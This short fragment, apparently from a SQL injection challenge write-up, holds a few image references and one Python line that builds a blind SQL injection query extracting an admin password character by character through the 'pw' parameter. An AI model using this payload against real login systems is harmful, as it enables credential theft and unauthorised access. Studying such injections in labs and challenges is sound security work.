 query=url+"?pw=' or id='admin' and ord(substr(pw,{},1))={}%23".format(i,midle)